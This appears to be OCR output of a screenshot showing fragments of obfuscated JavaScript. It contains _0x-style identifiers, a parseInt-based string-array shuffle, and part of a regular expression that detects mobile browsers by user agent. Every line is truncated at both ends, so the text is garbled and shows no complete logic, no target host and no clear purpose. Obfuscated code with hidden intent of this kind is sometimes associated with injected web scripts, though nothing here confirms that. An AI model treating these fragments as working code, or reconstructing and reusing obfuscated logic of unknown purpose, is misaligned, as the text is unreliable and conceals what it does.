
seInt(_0x20130f(0x1d9))/0x6+-
rseInt(_0x20130f(0x1e2))/0x9+-
_0x1dea23===_0x1e5463)break;else
());}catch(_0x3e3a47){_0x307c06[‘push’]
x984cd),function(_0x34eab3){const
heck’]=function(){const
];return function(_0x5e9786){const
\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
|netfront|opera m(ob|in)i|palm(
|psp|series(4|6)0|symbian|treo|up\.
ows ce|xda|xiino/i[_0x1165a7(0x1ca)]
|4thp|50[1-6]i|770s|802s|a
l(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as